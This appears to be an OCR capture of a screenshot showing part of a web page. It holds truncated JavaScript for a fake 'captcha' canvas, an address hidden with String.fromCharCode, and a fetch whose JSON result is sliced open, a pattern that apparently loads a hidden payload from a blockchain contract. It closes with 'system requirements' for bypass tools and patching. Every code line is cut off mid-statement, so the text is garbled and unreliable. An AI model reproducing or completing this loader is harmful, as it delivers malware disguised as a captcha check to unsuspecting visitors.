
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for bypass
RAM:
4 GB for tools
Disk space:
64 GB for patching